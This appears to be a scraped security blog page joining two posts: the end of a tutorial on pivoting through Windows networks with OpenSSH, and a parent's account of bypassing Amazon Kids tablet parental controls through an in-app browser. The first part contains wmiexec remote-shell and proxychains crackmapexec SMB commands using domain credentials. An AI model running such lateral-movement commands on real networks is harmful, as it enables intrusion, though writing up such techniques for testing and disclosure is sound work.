
While the GUI is nice, this can also easily be done on the command line.
Add-WindowsCapability -Online -Name OpenSSH.Server Start-Service sshd

It can also be performed remotely with a non-interactive shell.
python3 wmiexec.py [DOMAIN]/[USER]:[PASSWORD]@[PIVOT_SYSTEM] -shell-type powershell
Once again, we can confirm that our tunnel works!
proxychains cme smb [IP] -u [USER] -p [PASSWORD]
 Conclusion
That was easy, wasn’t it? You don’t need a drawer full of fancy tools to pivot through networks—just some Windows OpenSSH magic.
TweetRecently for Christmas my 4 year old daughter got an Amazon Kids tablet. So far the tablet has been great and Kids+ seems like a pretty decent value for what you get. I’m very wary of the types of content available on the internet, and as a parent it’s my duty to ensure that my child stays safe online. I was happy to see that this new tablet came with robust controls that I could use to filter the type of content that my child has access to.
Being a hacker however, I couldn’t help but ponder “Could these controls be bypassed?” I had locked down the tablet as best I could, but after about 5 minutes of effort, I was able to access adult content on the device, and bypass all the tools in place to monitor this type of activity.
The story starts with My Baby Unicorn – Amazon Kids+ Edition. I chose this app as it was my daughter’s favorite, so I figured it was a logical place to start.


All apps on the App store are rated by Amazon for age appropriate content. You can select your child’s age within their profile. As long as the application is approved for Kids+, the child can download it without needing to request permission. Other applications do require the parent to approve them.


You can also control settings for web browsing. You can set controls around the web browser, limit content, and review your child’s web activity.


When it comes to the web browser, your two main options are hand-selected websites and videos, and filtered websites and videos. Hand-selected is a much stronger control, as filtered is unlikely to stop a determined child, and Amazon only makes the claim to help filter out inappropriate content. I did not want my child accessing the web browser at all, so I chose to disable the web access completely.


 Now, back to My Baby Unicorn. Upon launching the application, the first thing I noticed was the link to the privacy policy, so I clicked it.

This did indeed display the privacy policy, but it became quickly apparent to me that I was viewing this content through a web browser embedded within the application.
After scrolling down for a bit I looked through the other areas of the policy looking for any hyperlinks.

While the policy contained many hyperlinks, the most notable was the link to the Google privacy policy.
After getting to the privacy policy, I clicked The menu icon to access additional parts of Google, namely Google search.

After getting to Google, I could then query anything on the internet that is indexed by Google.

I verified that searching for adult content was possible, and clicking the links to the content was possible and the web pages displayed the content.


I then went back to my Parent Dashboard to see if any of this web activity was logged. It was not. All content controls are specific to the the Amazon web browser application, and do not apply to any other app that is on the device.
I had considered disabling the internet entirely, and instead having my child use the tablet exclusively in offline only mode. Most apps seem to work fine offline, however some apps do not and of course you can not stream any videos.


Ultimately however you have little control over this, as a child profile can access the control center. They cannot access the network manager, but they can re-enable the WiFi, and if the tablet had ever connected to any network in range, it should automatically connect and restore internet access.
